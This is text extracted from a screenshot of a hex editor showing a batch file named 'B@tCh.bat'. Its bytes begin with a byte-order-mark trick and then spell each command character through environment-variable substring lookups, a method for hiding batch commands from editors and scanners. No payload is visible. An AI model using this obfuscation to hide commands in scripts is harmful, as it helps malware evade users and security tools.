 help.txt 模板.txt 新文件 1 新文件 2 exp.py B@tCh.bat
0 1 2 3 4 5 6 7 8 9 a b c d e f Dump
ff fe 20 26 63 6c 73 0d 0a 40 25 63 6f 6d 73 70 ?&cls..@%comsp
65 63 3a 7e 2d 31 34 2c 31 25 25 63 6f 6d 6d 6f ec:~-14,1%%commo
6e 70 72 6f 67 72 61 6d 66 69 6c 65 73 3a 7e 2d nprogramfiles:~-
31 35 2c 31 25 25 63 6f 6d 73 70 65 63 3a 7e 2d 15,1%%comspec:~-
31 33 2c 31 25 25 63 6f 6d 6d 6f 6e 70 72 6f 67 13,1%%commonprog
72 61 6d 66 69 6c 65 73 3a 7e 32 33 2c 31 25 27 ramfiles:~23,1%'
3d 5e 22 3e 25 63 6f 6d 6d 6f 6e 70 72 6f 67 72 =^">%commonprogr
61 6d 66 69 6c 65 73 3a 7e 2d 37 2c 31 25 75 25 amfiles:~-7,1%u%
63 6f 6d 6d 6f 6e 70 72 6f 67 72 61 6d 66 69 6c commonprogramfil
65 73 3a 7e 31 33 2c 31 25 26 40 25 63 6f 6d 73 es:~13,1%&@%coms
70 65 63 3a 7e 2d 31 34 2c 31 25 25 63 6f 6d 73 pec:~-14,1%%coms
70 65 63 3a 7e 32 36 2c 31 25 25 63 6f 6d 73 70 pec:~26,1%%comsp
65 63 3a 7e 2d 31 33 2c 31 25 25 63 6f 6d 6d 6f ec:~-13,1%%commo